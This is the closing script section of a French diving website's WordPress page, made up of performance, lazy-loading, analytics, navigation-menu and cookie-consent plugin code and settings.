e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
//# sourceURL=rocket_lazyload_css-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
//# sourceURL=rocket_lazyload_css-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.plongee-plaisir.com/fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.plongee-plaisir.com/fr","ajaxUrl":"https://www.plongee-plaisir.com/fr/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"tax_book-tags","source_id":78,"search_query":"","signature":"1391fe73eb7dd1738904d3555f63fd03","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"1","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.plongee-plaisir.com/fr/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=2f629e61a0","onlineParams":{"wp_statistics_hit":1,"source_type":"tax_book-tags","source_id":78,"search_query":"","signature":"1391fe73eb7dd1738904d3555f63fd03","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/?0abb6a=1b28491c62.js&amp;ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/so-widgets-bundle/js/sow.jquery.fittext.min.js?ver=1.2" id="sowb-fittext-js"></script>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","mobile_menu_collapse_on_navigate":"on","retractor_display_strategy":"mobile","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.8.5","configurations":["main"],"ajax_url":"https://www.plongee-plaisir.com/fr/wp-admin/admin-ajax.php","plugin_url":"https://www.plongee-plaisir.com/fr/wp-content/plugins/ubermenu/","disable_mobile":"on","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_haspopup":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","keyboard_submenu_trigger":"enter","theme_locations":{"primary":"Header Navigation Menu","secondary":"Secondary Navigation Menu"}};
//# sourceURL=ubermenu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.8.5" id="ubermenu-js"></script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/mystickysidebar/js/detectmobilebrowser.js?ver=1.2.3" id="detectmobilebrowser-js"></script>
<script type="text/javascript" id="mystickysidebar-js-extra">
/* <![CDATA[ */
var mystickyside_name = {"mystickyside_string":".sidebar-primary","mystickyside_content_string":"","mystickyside_margin_top_string":"90","mystickyside_margin_bot_string":"0","mystickyside_update_sidebar_height_string":"false","mystickyside_min_width_string":"795","device_desktop":"1","device_mobile":"1"};
//# sourceURL=mystickysidebar-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/mystickysidebar/js/theia-sticky-sidebar.js?ver=1.2.3" id="mystickysidebar-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"9083","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.plongee-plaisir.com/fr/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"21","cookie_path":"/fr/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https://www.plongee-plaisir.com/fr/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=9083","page_links":{"eu":{"cookie-statement":{"title":"Politique de cookies ","url":"https://www.plongee-plaisir.com/fr/politique-de-cookies/"},"privacy-statement":{"title":"D\u00e9claration de confidentialit\u00e9","url":"https://www.plongee-plaisir.com/fr/politique-de-confidentialite/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1765901792" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
		
			function ensure_complianz_is_loaded() {
				let timeout = 30000000; // 30 seconds
				let start = Date.now();
				return new Promise(wait_for_complianz);

				function wait_for_complianz(resolve, reject) {
					if (window.cmplz_get_cookie) // if complianz is loaded, resolve the promise
						resolve(window.cmplz_get_cookie);
					else if (timeout && (Date.now() - start) >= timeout)
						reject(new Error("timeout"));
					else
						setTimeout(wait_for_complianz.bind(this, resolve, reject), 30);
				}
			}

			// This runs the promise code
			ensure_complianz_is_loaded().then(function(){

							  		// cookieless tracking is disabled
					document.addEventListener("cmplz_cookie_warning_loaded", function(consentData) {
						let region = consentData.detail;
						if (region !== 'uk') {
							let scriptElements = document.querySelectorAll('script[data-service="burst"]');
							scriptElements.forEach(obj => {
								if (obj.classList.contains('cmplz-activated') || obj.getAttribute('type') === 'text/javascript') {
									return;
								}
								obj.classList.add('cmplz-activated');
								let src = obj.getAttribute('src');
								if (src) {
									obj.setAttribute('type', 'text/javascript');
									cmplz_run_script(src, 'statistics', 'src');
									obj.parentNode.removeChild(obj);
								}
							});
						}
					});
					document.addEventListener("cmplz_run_after_all_scripts", cmplz_burst_fire_domContentLoadedEvent);

					function cmplz_burst_fire_domContentLoadedEvent() {
						let event = new CustomEvent('burst_fire_hit');
						document.dispatchEvent(event);
					}
							});
		
		
        
            document.addEventListener("cmplz_enable_category", function () {
                document.querySelectorAll('[data-rocket-lazyload]').forEach(obj => {
                    if (obj.hasAttribute('data-lazy-src')) {
                        obj.setAttribute('src', obj.getAttribute('data-lazy-src'));
                    }
                });
            });
        
		
//# sourceURL=cmplz-cookiebanner-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.plongee-plaisir.com/fr/wp-content/plugins/visual-portfolio/build/assets/js/pagination-infinite.js?ver=50005113e26cd2b547c0" id="visual-portfolio-pagination-infinite-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.plongee-plaisir.com/fr/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.plongee-plaisir.com\/fr\/wp-admin\/admin-ajax.php","nonce":"f5e81b7af6","url":"https:\/\/www.plongee-plaisir.com\/fr\/book-tag\/pe-60","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.plongee-plaisir.com/fr/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body></html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769238713 -->